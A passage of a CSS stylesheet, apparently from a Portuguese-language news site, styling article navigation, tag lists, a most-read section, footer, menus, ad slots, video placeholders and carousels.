            max-width: 380px;
            -ms-flex-align: center;
            align-items: center;
            -ms-grid-column-align: flex-end;
            justify-items: flex-end
        }

        .passador-materia__maisrecente__disable,
        .passador-materia__proxima__disable {
            visibility: hidden
        }

        @media screen and (min-width:768px) {
            .passador-materia__link_title {
                display: block;
                width: 77%;
                color: #414142;
                font-weight: 600;
                text-overflow: ellipsis;
                overflow: hidden;
                white-space: nowrap;
                margin-left: 7px
            }

            .passador-materia {
                margin: 40px auto 24px;
                width: 669px
            }
        }

        @media(max-width:640) {
            .entities {
                margin-bottom: 0
            }
        }

        .entities__list {
            padding: 4px 0 18px;
            border-bottom: 1px solid #d8d8d8
        }

        @media(max-width:640) {
            .entities__list {
                margin-bottom: 0;
                padding-bottom: 0;
                border-bottom: 0
            }
        }

        .entities__list-item {
            display: inline-block
        }

        .entities__list-itemLink {
            background: #e7e7ea;
            border-radius: 3px;
            display: block;
            font-size: 11px;
            font-weight: 400;
            letter-spacing: .4px;
            line-height: 30px;
            margin: 0 10px 6px 0;
            max-width: 280px;
            overflow: hidden;
            padding: 0 12px;
            position: relative;
            text-transform: uppercase;
            text-overflow: ellipsis;
            white-space: nowrap;
            color: #666
        }

        .entities__list-itemLink:hover {
            background: #ddd;
            color: #666;
            cursor: pointer
        }

        .entities__list-itemLink:first-child {
            margin-left: 0
        }

        .entities__list-item--with-photo .entities__list-itemLink {
            padding-left: 51px
        }

        .entities__list-item-photo {
            border: 1px solid #e7e7ea;
            border-radius: 3px 0 0 3px;
            height: 30px;
            left: 0;
            position: absolute;
            top: 0;
            width: 40px
        }

        .theme a.entities__list-itemLink,
        .theme a.entities__list-itemLink:hover {
            color: #666
        }

        .taboola-organic-container {
            max-width: 648px;
            margin: 50px auto;
            height: 127px;

            @media screen and (min-width:500px) and (max-width:650px) {
                height: 350px
            }

            @media screen and (max-width:499px) {
                height: 250px
            }
        }

        .mais-lidas-section {
            max-width: 680px;
            width: 100%;
            margin: 0 auto 2rem;
            padding: 0 1rem
        }

        .mais-lidas-section .card__body ol {
            counter-reset: a
        }

        .mais-lidas-section .card__highlight {
            border-top: 0;
            border-bottom: 1px solid #ddd
        }

        @media(min-width:600px) {
            .mais-lidas-section {
                margin: 0 auto 1.25rem
            }

            .mais-lidas-section .card__highlight {
                border-top: 0;
                border-bottom: 0
            }

            .mais-lidas-section .card__highlight+.card__highlight {
                border-top: 1px solid #ddd
            }
        }

        .mais-lidas-section .card__head {
            font-family: Open Sans, sans-serif;
            font-size: 1.5rem;
            font-weight: 700;
            font-stretch: normal;
            font-style: normal;
            line-height: 1.33;
            letter-spacing: normal;
            color: #333;
            margin-bottom: .5rem
        }

        .mais-lidas-section .card__highlight__info {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            padding: 1.5rem 1rem 1.5rem 0
        }

        .mais-lidas-section .card__highlight__info .card__highlight__title {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            font-family: Open Sans, sans-serif;
            font-size: 1.125rem;
            font-weight: 700;
            font-stretch: normal;
            font-style: normal;
            line-height: 1.6;
            letter-spacing: normal;
            text-align: left
        }

        .mais-lidas-section .card__highlight__info .card__highlight__title:before {
            content: counter(a);
            counter-increment: a;
            font-family: Open Sans, sans-serif;
            font-size: 2rem;
            font-weight: 700;
            font-stretch: normal;
            font-style: normal;
            line-height: 1.13;
            letter-spacing: normal;
            text-align: left;
            color: #333;
            margin-right: 1.25rem
        }

        @media(min-width:600px) {
            .mais-lidas-section .card__highlight__info .card__highlight__title {
                font-size: 1.25rem
            }
        }

        @supports(content-visibility:auto) {
            #bstn-launcher {
                content-visibility: auto;
                contain-intrinsic-size: auto 162.5rem
            }

            #banner_feed__0,
            #banner_feed__1,
            #banner_feed__2,
            #banner_feed__3,
            #banner_feed_especial,
            #banner_middle_feed__1,
            #banner_middle_feed__2,
            #banner_middle_feed__3,
            .bastian-feed-item:not([data-type=stories]),
            .bastian-feed-item:not([data-type=stories]) .feed-media-wrapper,
            .bastian-feed-item:not([data-type=stories]) .feed-post,
            .bstn-feed-ad,
            .coming-soon,
            .feed-root {
                content-visibility: auto;
                contain-intrinsic-size: auto 18.75rem
            }
        }

        .footer {
            color: #6e727a;
            background-color: #f3f5f6;
            font-family: opensans;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            display: flex;
            justify-content: center;
            text-align: center;
            margin: 40px auto 0
        }

        @media print,
        screen and (min-width:40rem) {
            .footer {
                margin: 64px auto 0;
                padding: 0;
                text-align: left
            }
        }

        .footer ul {
            list-style: none;
            display: block;
            margin: 0;
            padding: 0;
            border: 0
        }

        .footer li {
            display: list-item;
            text-align: inherit
        }

        .footer a {
            color: inherit;
            cursor: pointer;
            text-decoration: none;
            text-align: inherit
        }

        .footer a:hover {
            color: #000
        }

        .footer__grid {
            width: 100%
        }

        .footer__text-element {
            font-family: opensans, helvetica, arial, sans-serif;
            color: currentColor;
            font-size: 14px;
            line-height: 16px;
            letter-spacing: -.4px
        }

        .footer__text-element:not(:last-child) a::after {
            content: '|'
        }

        .footer__logo {
            display: inline-block;
            transition: all .5s cubic-bezier(.4, 0, .25, 1);
            width: auto;
            height: auto
        }

        .footer__logo>img {
            width: var(--custom-footer-logo-size)
        }

        .footer__logo__wrapper {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 31px 100px;
            background: var(--custom-footer-background)
        }

        .footer .footer__social {
            display: flex;
            align-items: center
        }

        .footer .footer__social-siga {
            color: var(--custom-footer-midiasColor);
            margin-right: 39px;
            font-size: 16px
        }

        .footer .footer__social-wrapper {
            display: flex;
            align-items: center
        }

        .footer .footer__social-wrapper svg {
            fill: var(--custom-footer-midiasColor)
        }

        .footer .footer__social-item {
            margin-right: 17px
        }

        .footer .footer__social-item:last-child {
            margin-right: 0
        }

        .footer__sections {
            display: flex;
            flex-direction: column
        }

        @media print,
        screen and (min-width:40rem) {
            .footer__sections {
                flex-flow: row wrap
            }
        }

        .footer__sections__section {
            flex: 0 0 auto;
            min-height: 0;
            min-width: 0;
            margin-bottom: 20px
        }

        @media print,
        screen and (min-width:40rem) {
            .footer__sections__section {
                width: 12.5%;
                flex-basis: auto;
                margin-bottom: 0
            }
        }

        @media print,
        screen and (min-width:40rem) {
            .footer__sections__section--offset {
                margin-left: 4.16667%
            }
        }

        .footer__sections__section__name {
            color: #333;
            font-size: 16px;
            font-weight: 600;
            line-height: 16px;
            margin-bottom: 20px;
            letter-spacing: -.5px
        }

        .footer__sections__section__name--li {
            margin: 40px 0 0
        }

        .footer__sections__section__subsection {
            color: #555;
            font-size: 16px;
            line-height: 32px;
            letter-spacing: -.5px;
            font-weight: 400
        }

        .footer__links {
            justify-content: flex-end;
            font-size: 16px
        }

        .footer__copyright {
            display: flex;
            justify-content: center
        }

        .footer__copyright__wrapper {
            display: flex;
            padding: 13px 100px;
            justify-content: center;
            flex-direction: column;
            text-align: center
        }

        .footer__copyright {
            font-size: 14px;
            display: flex;
            justify-content: center;
            margin-bottom: 5px
        }

        .footer ul.footer__links {
            display: none
        }

        @media print,
        screen and (min-width:40rem) {
            .footer ul.footer__links {
                display: flex
            }
        }

        .footer__logo+.footer__sections {
            border-top: 1px solid #ccc;
            margin-top: 24px;
            padding-top: 28.8px
        }

        @media print,
        screen and (min-width:40rem) {
            .footer__logo+.footer__sections {
                margin-top: 8px
            }
        }

        .footer__logo__wrapper+.footer__copyright__wrapper {
            padding-top: 10px
        }

        .footer__copyright+.footer__bottom-label {
            margin-top: 16px
        }

        .footer__sections__section__subsection+.footer__sections__section__subsection {
            margin-top: 8px
        }

        .footer__menu {
            display: none
        }

        @media screen and (min-width:600px) {
            .footer__menu {
                border-top: 1px solid #cfcfcf;
                border-bottom: 1px solid #cfcfcf;
                display: flex;
                justify-content: space-between;
                padding: 31px 100px
            }

            .footer__menu-items a,
            .footer__menu-items h3 {
                font-size: 16px;
                font-weight: 400;
                line-height: 30px;
                margin: 0;
                text-transform: initial;
                color: #6e727a
            }

            .footer__menu-items a:hover {
                color: #000
            }
        }

        .footer .custom-footer {
            border-bottom: 1px solid #cfcfcf
        }

        .footer .custom-footer--middle {
            background: var(--custom-footer-background)
        }

        .footer .custom-footer--middle--wrapper {
            display: flex;
            justify-content: space-between;
            max-width: 100%;
            margin: auto;
            background-color: #f3f5f6;
            border-bottom: 1px solid #cfcfcf;
            padding: 31px 0 31px 100px
        }

        .footer .custom-footer--container--brand {
            display: flex;
            flex-direction: column;
            justify-content: space-around;
            padding-right: 40px;
            border-right: 1px solid #cfcfcf
        }

        .footer .custom-footer--container--tenants {
            display: flex;
            width: 84%;
            padding-left: 40px;
            margin: 0
        }

        .footer .custom-footer--container--block {
            width: 26%
        }

        .footer .custom-footer--container--block:first-child {
            width: 20%
        }

        .footer .custom-footer--container--block:last-child {
            margin-right: 0
        }

        .footer .custom-footer--container--subBlock {
            padding-left: 20px;
            padding-top: 10px
        }

        .footer .custom-footer li {
            font-size: 16px;
            line-height: 30px;
            white-space: nowrap
        }

        .footer .custom-footer .custom-footer--container--menu {
            background-color: #f3f5f6;
            padding: 18px 100px
        }

        .footer .custom-footer .custom-footer--container--menu ul {
            display: flex;
            justify-content: space-between
        }

        .footer .custom-footer .custom-footer--container--menu .custom-footer--menuItem {
            font-size: 14px;
            line-height: 30px;
            margin-right: 20px
        }

        .footer .custom-footer--menuItem {
            font-size: 14px;
            line-height: 30px
        }

        .footer .custom-footer--menuItem:last-child {
            margin-bottom: 0
        }

        .footer .custom-footer--menuItem a {
            white-space: nowrap
        }

        @media print,
        screen and (max-width:1315px) {
            .footer .custom-footer {
                border-bottom: 1px solid #cfcfcf
            }

            .footer .custom-footer--container--block {
                padding: 0 30px 20px 20px
            }
        }

        @media print,
        screen and (max-width:1224px) {
            .footer .custom-footer {
                border-bottom: 1px solid #cfcfcf
            }

            .footer .custom-footer--listItem {
                white-space: normal
            }

            .footer .custom-footer--listItem a {
                white-space: normal
            }

            .footer .custom-footer--menuItem a {
                white-space: normal
            }

            .footer .custom-footer .custom-footer-edg--listItem li:hover {
                color: #000
            }
        }

        @media print,
        screen and (max-width:1024px) {
            .footer .custom-footer {
                border-bottom: 1px solid #cfcfcf
            }

            .footer .custom-footer--middle--wrapper {
                flex-wrap: wrap
            }

            .footer .custom-footer--container {
                flex-flow: wrap;
                justify-content: normal;
                padding: 0 0 40px;
                border-top: 0
            }

            .footer .custom-footer--container--brand {
                flex-direction: row;
                justify-content: space-between;
                align-items: center;
                width: 100%;
                padding: 0 0 35px
            }

            .footer .custom-footer--container--block {
                width: 100%;
                margin-right: 0;
                padding: 16px 20px 40px
            }

            .footer .custom-footer--container--menu {
                margin-top: 60px;
                width: 100%
            }
        }

        @media print,
        screen and (max-width:768px) {
            .footer .custom-footer {
                display: none
            }

            .footer .footer__menu {
                display: none
            }

            .footer__copyright {
                font-size: 10px;
                margin: 0
            }
        }

        @media print,
        screen and (min-width:770px) {
            .footer .footer__menu .footer__menu-items {
                padding-right: 20px
            }

            .footer .footer__menu .footer__menu-items:last-child {
                padding-right: 0
            }
        }

        @media screen and (max-width:700px) {
            .footer .footer__logo__wrapper {
                display: flex;
                flex-direction: column;
                align-items: flex-start;
                justify-content: space-between;
                box-sizing: border-box;
                min-height: 155px;
                padding: 32px
            }
        }

        .menu-exposto {
            font-family: opensans;
            font-weight: 600;
            display: flex;
            align-items: center;
            justify-content: center;
            position: relative;
            width: 100%;
            height: 40px;
            margin-top: -1px
        }

        .menu-exposto:after {
            position: absolute;
            top: 0;
            left: 0;
            content: "";
            width: 100%;
            height: 100%;
            z-index: 0
        }

        .menu-exposto li {
            list-style: none
        }

        .menu-exposto,
        .menu-exposto__item {
            color: #f9f9f9
        }

        .menu-exposto__item {
            text-decoration: none;
            font-size: 16px;
            line-height: 16px;
            z-index: 1
        }

        .menu-exposto__container {
            display: flex;
            z-index: 1;
            flex-wrap: nowrap;
            justify-content: space-evenly;
            font-family: sans-serif;
            margin: 0;
            padding: 0
        }

        .menu-exposto__border {
            width: 100%;
            height: 5px;
            display: block;
            position: absolute;
            bottom: -5px;
            border-bottom-left-radius: 5px;
            border-bottom-right-radius: 5px
        }

        @media screen and (max-width:1024px) {
            .menu-exposto {
                display: none
            }
        }

        #menu-tematico {
            font-size: 14px;
            line-height: 20px;
            font-family: OpenSans;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: row;
            flex-direction: row;
            border-radius: 4px;
            box-shadow: 0 3px 6px 0 rgba(0, 0, 0, .16);
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: center;
            justify-content: center;
            white-space: nowrap;
            text-transform: uppercase;
            height: 60px;
            background-color: #fff;
            -ms-overflow-style: none;
            scrollbar-width: none
        }

        #menu-tematico::-webkit-scrollbar {
            display: none
        }

        .menu-tematico {
            margin: 0 auto 40px
        }

        .menu-tematico__multicontent {
            width: 90%;
            margin: 32px auto
        }

        .menu-tematico__items-container {
            height: 100%;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-direction: row;
            flex-direction: row;
            transition: all .6s;
            padding-left: 40px;
            padding-right: 40px
        }

        .menu-tematico__title-container {
            color: #414142;
            font-weight: 400;
            overflow-y: hidden;
            font-family: opensans-light-webfont, sans-serif
        }

        .menu-tematico__link {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            font-weight: 700;
            margin-left: 35px;
            cursor: pointer;
            transition: all .3s
        }

        .menu-tematico__link,
        .menu-tematico__link:hover {
            color: var(--hiperlinkColor, #1e4c9a);
            text-decoration: none
        }

        .menu-tematico__link:hover {
            opacity: .6
        }

        .menu-tematico__link--amp,
        .menu-tematico__link:visited {
            color: var(--hiperlinkColor, #1e4c9a)
        }

        .menu-tematico__link--amp {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            font-weight: 700;
            text-decoration: none;
            margin-left: 35px;
            cursor: pointer;
            transition: all .3s
        }

        @media screen and (max-width:800px) {
            #menu-tematico {
                -ms-flex-pack: start;
                justify-content: flex-start;
                width: 100%;
                overflow-y: hidden;
                margin-top: 24px
            }

            .menu-tematico__multicontent {
                margin: 0 auto 24px
            }

            .menu-tematico__items-container {
                padding-left: 24px
            }

            .menu-tematico__link {
                margin-left: 20px
            }
        }

        @media(max-width:63.9375rem) {
            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel {
                margin: 54px auto 60px
            }
        }

        @media(max-width:63.9375rem) and (min-width:64rem) {
            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel {
                margin-top: 60px
            }
        }

        @media(max-width:63.9375rem) {

            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::after,
            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::before {
                content: "";
                display: block;
                background: #e1dee4;
                width: 100%;
                position: absolute;
                height: 1px
            }

            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::before {
                top: -30px
            }

            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::after {
                bottom: -30px
            }

            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel>div {
                max-width: 100%
            }

            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel>div::before {
                content: "CONTINUA DEPOIS DA PUBLICIDADE";
                display: block;
                white-space: nowrap;
                position: absolute;
                background-color: #f9f9f9;
                font-size: .67rem;
                letter-spacing: 1px;
                color: #555;
                font-family: opensans;
                top: -35px;
                left: 50%;
                transform: translateX(-50%);
                padding: 0 10px
            }

            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container {
                margin: 54px auto 60px
            }
        }

        @media(max-width:63.9375rem) and (min-width:64rem) {
            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container {
                margin-top: 60px
            }
        }

        @media(max-width:63.9375rem) {

            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::after,
            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::before {
                content: "";
                display: block;
                background: #e1dee4;
                width: 100%;
                position: absolute;
                height: 1px
            }

            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::before {
                top: -30px
            }

            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::after {
                bottom: -30px
            }

            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container>div {
                max-width: 100%
            }

            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container>div::before {
                content: "CONTINUA DEPOIS DA PUBLICIDADE";
                display: block;
                white-space: nowrap;
                position: absolute;
                background-color: #f9f9f9;
                font-size: .67rem;
                letter-spacing: 1px;
                color: #555;
                font-family: opensans;
                top: -35px;
                left: 50%;
                transform: translateX(-50%);
                padding: 0 10px
            }
        }

        .content-ads.content-ads--outside-grid .tag-manager-publicidade-container--visivel {
            background-color: transparent
        }

        @media(min-width:64rem) {
            .content-ads--reveal {
                width: 1190px;
                margin-left: auto;
                margin-right: auto;
                transition: height .9s;
                overflow: hidden
            }

            .content-ads--reveal #banner_slb_meio.tag-manager-publicidade-container--visivel:not(:empty) {
                margin-bottom: 60px
            }

            .content-ads--reveal .tag-manager-publicidade-container--visivel {
                margin: 54px auto 60px
            }
        }

        @media(min-width:64rem) and (min-width:64rem) {
            .content-ads--reveal .tag-manager-publicidade-container--visivel {
                margin-top: 60px
            }
        }

        @media(min-width:64rem) {

            .content-ads--reveal .tag-manager-publicidade-container--visivel::after,
            .content-ads--reveal .tag-manager-publicidade-container--visivel::before {
                content: "";
                display: block;
                background: #e1dee4;
                width: 100%;
                position: absolute;
                height: 1px
            }

            .content-ads--reveal .tag-manager-publicidade-container--visivel::before {
                top: -30px
            }

            .content-ads--reveal .tag-manager-publicidade-container--visivel::after {
                bottom: -30px
            }

            .content-ads--reveal .tag-manager-publicidade-container--visivel>div {
                max-width: 100%
            }

            .content-ads--reveal .tag-manager-publicidade-container--visivel>div::before {
                content: "CONTINUA DEPOIS DA PUBLICIDADE";
                display: block;
                white-space: nowrap;
                position: absolute;
                background-color: #fff;
                font-size: .67rem;
                letter-spacing: 1px;
                color: #555;
                font-family: opensans;
                top: -35px;
                left: 50%;
                transform: translateX(-50%);
                padding: 0 10px
            }
        }

        @media(min-width:64rem) {
            .content-ads .tag-manager-publicidade-container--visivel {
                background-color: #efefef
            }
        }

        .content-ads--side-ad.content-ads--side-ad {
            width: 300px
        }

        @media(max-width:63.9375rem) {
            .content-ads--side-ad {
                margin: 0 auto
            }
        }

        .content-ads--side-ad .tag-manager-publicidade-container--visivel {
            margin-bottom: 30px
        }

        .mc-side-item-block {
            width: 300px;
            height: 280px
        }

        @media(max-width:320px) {
            .second {
                margin-left: -16px
            }
        }

        #pub-in-text-wrapper {
            min-height: 280px;
            margin: 3rem 130px 2rem;
            position: relative;
            isolation: isolate
        }

        #pub-in-text-wrapper::before {
            content: "";
            position: absolute;
            top: -15px;
            left: 0;
            right: 0;
            height: 1px;
            background: #e1dee4
        }

        #pub-in-text-wrapper::after {
            content: "CONTINUA DEPOIS DA PUBLICIDADE";
            position: absolute;
            top: -22px;
            left: 50%;
            transform: translateX(-50%);
            font-size: .67rem;
            letter-spacing: 1px;
            color: #555;
            padding: 0 10px;
            background-color: #fff;
            font-family: 'Open Sans', 'Helvetica Neue', sans-serif;
            white-space: nowrap;
            z-index: 1
        }

        #pub-in-text::before {
            content: "";
            position: absolute;
            bottom: -15px;
            left: 0;
            right: 0;
            height: 1px;
            background: #e1dee4
        }

        .content-media {
            margin-top: 2.5rem;
            margin-bottom: 2.5rem
        }

        .content-media .mc-column {
            margin-bottom: 0
        }

        .content-media__gif-container {
            cursor: pointer;
            position: relative;
            overflow: hidden
        }

        .content-media__gif-container__gif-player {
            width: 100%;
            vertical-align: middle
        }

        .content-media__gif-container__gif-placeholder {
            position: absolute;
            width: 100%;
            z-index: 5;
            height: 100%
        }

        .content-media__gif-container__gif-icon {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 10;
            width: 48px;
            height: 48px;
            box-shadow: 1px 2px 9px rgba(0, 0, 0, 0.5);
            border-radius: 100%;
            overflow: hidden;
            background: #fff
        }

        .content-media__gif-container__gif-icon--hidden {
            display: none
        }

        .content-media__gif-container__gif-icon svg {
            height: 100%;
            width: 100%;
            fill: #999;
            padding: 9px
        }

        .content-media__image-centered,
        .content-media__image {
            width: 100%;
            height: auto;
            display: block
        }

        .content-media .content-media__description {
            margin-top: 1rem;
            display: block;
            font-size: .75rem;
            line-height: 1rem
        }

        .mini-related-articles__title {
            font-size: 1rem;
            font-weight: 600;
            line-height: 1.25;
            letter-spacing: -.3px
        }

        .mini-related-articles__article {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 24px 0
        }

        .mini-related-articles__article-image {
            margin-left: 1rem
        }

        @media(min-width:64rem) {
            .mini-related-articles__article-image {
                margin-left: 1.5rem
            }
        }

        .mini-related-articles__article-withImage {
            padding: 16px 0
        }

        .mini-related-articles__article-content {
            font-size: 1rem
        }

        .mini-related-articles__article-content a {
            font-weight: bold;
            color: #333;
            line-height: 1.25;
            letter-spacing: -.5px
        }

        @media(min-width:64rem) {
            .mini-related-articles__article-content a {
                line-height: 1.2
            }
        }

        @media(min-width:64rem) {
            .mini-related-articles__article-content {
                font-size: 1.25rem
            }
        }

        .mini-related-articles__article-content_off-canvas {
            font-size: 1rem
        }

        .mini-related-articles__article:not(:last-child) {
            border-bottom: 1px solid #ddd
        }

        .mini-related-articles__padded {
            padding-top: 1rem
        }

        @media(min-width:64rem) {
            .off-canvas-right {
                width: 300px;
                margin: 0 6.5rem 4rem 4rem
            }
        }

        @media(min-width:64rem) {
            .off-canvas-left {
                width: 300px;
                margin: 0 2rem 0 6.5rem
            }
        }

        .content-media {
            margin-top: 2.5rem;
            margin-bottom: 2.5rem
        }

        .content-media__description {
            font-size: .75rem;
            line-height: 1rem;
            margin: 1rem 0 0 0
        }

        .content-video__video {
            position: absolute;
            top: 0;
            left: 0;
            height: 101%;
            width: 101%;
            margin-left: -.5%;
            margin-top: -.5%
        }

        .content-video__video-container {
            background-color: #efefef;
            position: relative;
            width: 100%;
            padding-top: 56.25%
        }

        .content-video__bigger-player-description-fixer {
            position: relative
        }

        .content-video .content-media__container {
            position: relative;
            overflow: hidden;
            padding: 0
        }

        .content-video__placeholder {
            transition: all .3s;
            position: absolute;
            top: 0;
            height: 100%;
            width: 100%;
            background: #000;
            cursor: pointer
        }

        .content-video__placeholder::before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, .5)
        }

        .content-video__placeholder::after {
            background-image: url("[data-uri]");
            background-repeat: no-repeat;
            content: "";
            width: 14%;
            height: 22%;
            position: absolute;
            left: 45%;
            top: 39%;
            transition: filter .3s;
            opacity: .97
        }

        .content-video__placeholder__thumb {
            display: block;
            margin: 0 auto;
            width: 100%;
            height: 100%
        }

        .content-video__placeholder:hover::after {
            filter: drop-shadow(0 0 15px rgba(255, 255, 255, 0.5))
        }

        .ruler-container {
            font-family: Euclid Circular A, Montserrat, Arial, sans-serif;
            padding: 37px 0 18px;
            box-sizing: border-box;
            padding: 0;
            margin: 0
        }

        .ruler-container__title {
            white-space: nowrap;
            font-size: 24px;
            font-weight: 700;
            line-height: 30px;
            letter-spacing: 0;
            display: -ms-flexbox;
            display: flex;
            color: #000;
            border-bottom: 1px solid #333;
            padding: 16px 0
        }

        .ruler-container hr {
            border: 1px solid;
            color: #333;
            margin-top: 10px
        }

        .ruler-container__scroll {
            display: -ms-flexbox;
            display: flex
        }

        .ruler-container__scroll__ref {
            overflow: hidden;
            position: relative
        }

        .ruler-container__scroll__scrollable {
            padding: 60px 0 89px
        }

        .ruler-container__scroll__scrollable,
        .ruler-container__scroll__scrollable__smart {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: justify;
            justify-content: space-between;
            position: relative
        }

        .ruler-container__scroll__scrollable__smart {
            padding: 24px 34px;
            cursor: grab
        }

        .ruler-container__scroll__scrollable__link {
            position: relative;
            display: -ms-flexbox;
            display: flex;
            background-color: #fff;
            margin-right: 11px;
            padding: 20px 15px;
            color: var(--primary-color);
            border: 1px #d9d9d9;
            box-shadow: 0 4px 4px 0 #0000005f;
            border-radius: 20px;
            -ms-flex-align: center;
            align-items: center
        }

        .ruler-container__scroll__scrollable__link:active,
        .ruler-container__scroll__scrollable__link:hover,
        .ruler-container__scroll__scrollable__link:link,
        .ruler-container__scroll__scrollable__link:visited {
            text-decoration: none
        }

        .ruler-container__scroll__scrollable__text {
            color: var(--primary-color);
            margin-right: 16px;
            width: 90px
        }

        .ruler-container__scroll__scrollable__text__item-name {
            font-weight: 700;
            font-size: 20px;
            line-height: 43px;
            letter-spacing: 0;
            overflow: hidden;
            white-space: nowrap;
            margin-bottom: -5px
        }

        .ruler-container__scroll__scrollable__text__item-description {
            font-weight: 400;
            font-size: 16px;
            line-height: 16px;
            letter-spacing: 0;
            max-width: 71px;
            max-height: 47px;
            overflow: hidden
        }

        .ruler-container__scroll__scrollable__image {
            width: 54.2px;
            height: 54.2px;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: center;
            justify-content: center;
            -ms-flex-align: center;
            align-items: center
        }

        .ruler-container__scroll__scrollable__image img {
            width: 100%;
            height: 100%;
            object-fit: cover
        }

        .ruler-container__arrows-navigation {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: center;
            justify-content: center;
            padding: 0 37px;
            cursor: pointer;
            border: 0;
            background-color: unset
        }

        .ruler-container__arrows-navigation svg path {
            stroke: var(--primary-color)
        }

        .ruler-container__footer {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: distribute;
            justify-content: space-around
        }

        .ruler-container__footer__container {
            display: -ms-flexbox;
            display: flex;
            gap: 26px
        }

        .ruler-container__footer svg path {
            fill: var(--primary-color)
        }

        .ruler-container__footer__text {
            margin-top: 8px;
            color: var(--primary-color)
        }

        @media(max-width:639px) {
            .ruler-container__title {
                padding: 16px 32px;
                font-size: 1rem;
                line-height: 22px
            }

            .ruler-container__footer__ref {
                margin: 0 1rem
            }
        }

        @media(max-width:768px) {
            .ruler-container__footer {
                display: -ms-flexbox;
                display: flex;
                -ms-flex-pack: distribute;
                justify-content: space-around
            }

            .ruler-container__footer__container {
                display: -ms-flexbox;
                display: flex;
                gap: 26px
            }

            .ruler-container__footer__text {
                margin-top: 8px
            }

            .ruler-container__scroll__scrollable {
                overflow-x: scroll;
                padding: 24px 34px;
                cursor: grab
            }

            .ruler-container__scroll__scrollable::-webkit-scrollbar {
                display: none
            }

            .ruler-container__scroll__scrollable {
                -ms-overflow-style: none;
                scrollbar-width: none
            }
        }

        .list-container {
            box-shadow: 0 3px 6px 0 rgba(0, 0, 0, .15);
            box-sizing: border-box;
            margin: 0;
            padding: 0
        }

        .list-container__header {
            border-bottom: 1px solid #ccc;
            padding: 16px 24px
        }

        .list-container__header__title {
            font-family: Open Sans, sans-serif;
            font-style: normal;
            font-size: 16px;
            line-height: 1.88;
            font-weight: 700;
            letter-spacing: normal;
            color: var(--link-color)
        }

        .list-container__body {
            padding: 0 24px
        }

        .list-container__content {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            width: 100%
        }

        .list-container__content a:active,
        .list-container__content a:hover,
        .list-container__content a:link,
        .list-container__content a:visited {
            text-decoration: none
        }

        .list-container__content:not(:first-child) {
            border-top: 1px solid #e7e7e7
        }

        .list-container__content__item {
            display: -ms-flexbox;
            display: flex;
            -ms-flex: 1 100%;
            flex: 1 100%;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            margin: auto;
            padding: 16px 0
        }

        .list-container__content__item__text {
            display: block;
            -ms-flex: 2 70%;
            flex: 2 70%;
            font-size: 16px
        }

        .list-container__content__item__text__title {
            color: var(--link-color);
            font-family: Open Sans, sans-serif;
            font-size: 14px;
            font-weight: 400;
            font-stretch: normal;
            font-style: normal;
            letter-spacing: normal;
            line-height: 1.42
        }

        .list-container__content__item__text__subtitle {
            color: #000;
            font-size: 16px;
            font-family: Roboto, sans-serif;
            font-style: normal;
            font-weight: 700;
            letter-spacing: -.5px;
            line-height: 19.04px;
            margin-top: 8px
        }

        .list-container__content__image {
            display: block;
            -ms-flex: 1 30%;
            flex: 1 30%;
            text-align: right
        }

        .list-container__content__image img {
            height: 80px;
            object-fit: cover;
            width: 80px
        }

        .nav-gaveta>* {
            box-sizing: border-box;
            position: relative;
            padding: 0;
            margin: 0
        }

        .nav-gaveta {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: column;
            flex-direction: column;
            -ms-flex-pack: center;
            justify-content: center;
            -ms-flex-align: center;
            align-items: center;
            background-color: var(--contrast-color);
            padding: 25px 25px 55px
        }

        .nav-gaveta__header__title {
            margin-bottom: 55px;
            font-family: Robobto, sans-serif;
            color: #1f1d1d;
            font-size: 2.56rem;
            font-weight: 600
        }

        .nav-gaveta input[name=expand] {
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none
        }

        .nav-gaveta__list {
            width: -moz-max-content;
            width: max-content;
            list-style: none;
            display: -ms-grid;
